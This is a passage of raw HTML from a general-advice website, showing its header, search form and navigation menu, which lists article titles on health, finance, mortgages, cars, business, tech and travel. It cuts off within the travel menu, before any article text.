			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-10750 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?">
				<img width="83" height="46" src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-awareness-2.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/what-are-the-causes-and-risk-factors-of-pancreatic-cancer/" title="What Are the Causes and Risk Factors of Pancreatic Cancer?">
					What Are the Causes and Risk Factors of Pancreatic Cancer?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/5-best-dna-testing-services/" title="5 Of the Best DNA Testing Services">
				<img width="83" height="46" src="https://search4answers.com/wp-content/uploads/2017/04/dna-services-featured-e1492460356451.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/5-best-dna-testing-services/" title="5 Of the Best DNA Testing Services">
					5 Of the Best DNA Testing Services					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/biggest-risk-factors-kidney-cancer/" title="The Biggest Risk Factors of Kidney Cancer">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2017/01/The-Biggest-Risk-Factors-of-Kidney-Cancer-featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="metastatic renal cell carcinoma treatment, renal cell carcinoma diagnosis, metastatic renal cell carcinoma, metastatic renal cell carcinoma treatments, What is Renal Cell Carcinoma Cancer?, metastatic renal carcinoma treatments, metastatic renal cell carcinoma diagnosis, renal cell carcinoma treatment, renal cell carcinoma, alternative kidney cancer treatment, advanced kidney cancer treatments, kidney cancer survival rates, treatment advanced kidney cancer, metastatic kidney cancer treatments, treatment for metastatic kidney cancer" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/biggest-risk-factors-kidney-cancer/" title="The Biggest Risk Factors of Kidney Cancer">
					The Biggest Risk Factors of Kidney Cancer					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" title="Know The Risks Of Your Chest Pain"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-chest-pain-Copy.jpg" alt="Know The Risks Of Your Chest Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" >Know The Risks Of Your Chest Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/which-depression-medication-is-right-for-you/" title="Which Depression Medication is Right for You"><img src="https://search4answers.com/wp-content/uploads/2016/12/which-depression-medication-is-right-for-you-298x186.png" alt="Which Depression Medication is Right for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/which-depression-medication-is-right-for-you/" >Which Depression Medication is Right for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/afib-everything-you-need-to-know/" title="AFib: Everything You Need to Know"><img src="https://search4answers.com/wp-content/uploads/2016/12/AFib-Everything-You-Need-to-Know-featured.jpg" alt="AFib: Everything You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/afib-everything-you-need-to-know/" >AFib: Everything You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bacterial-meningitis-vaccinations/" title="Bacterial Meningitis Vaccinations"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.combacterial-meningitis-vaccinations-298x186.png" alt="Bacterial Meningitis Vaccinations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bacterial-meningitis-vaccinations/" >Bacterial Meningitis Vaccinations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" title="What Is Abnormal Blood Sugar?"><img src="https://search4answers.com/wp-content/uploads/2016/12/blood-sugar.jpg" alt="What Is Abnormal Blood Sugar?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" >What Is Abnormal Blood Sugar?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" title="Checking Accounts With the Lowest Bank Fees"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-checking-account.jpg" alt="Checking Accounts With the Lowest Bank Fees"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" >Checking Accounts With the Lowest Bank Fees</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" title="A Guide To The Risks Involved In Investing In Stocks"><img src="https://search4answers.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675.jpg" alt="A Guide To The Risks Involved In Investing In Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" >A Guide To The Risks Involved In Investing In Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-roth-ira-plans-2/" title="What Are Roth IRA Plans?"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-IRA-e1485544153870.jpg" alt="What Are Roth IRA Plans?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-roth-ira-plans-2/" >What Are Roth IRA Plans?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" title="How Your Small Business Can Accept Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/03/credit-card-payment-e1484246004463.jpg" alt="How Your Small Business Can Accept Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" >How Your Small Business Can Accept Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" title="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_39612827_m-2015-e1481825299856.jpg" alt="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" >What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-dementia/" title="Understanding The Stages Of Dementia"><img src="https://search4answers.com/wp-content/uploads/2015/12/3732219578_d3e83949e5_b.jpg" alt="Understanding The Stages Of Dementia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-dementia/" >Understanding The Stages Of Dementia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" title="Depression And New Dads: Are You At Risk?"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-dad-depression-Copy.jpg" alt="Depression And New Dads: Are You At Risk?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" >Depression And New Dads: Are You At Risk?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/meningococcal-meningitis-vaccination/" title="Meningococcal Meningitis Vaccination"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.commeningococcal-meningitis-vaccination-298x186.png" alt="Meningococcal Meningitis Vaccination"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/meningococcal-meningitis-vaccination/" >Meningococcal Meningitis Vaccination</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-kidney-cancer.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
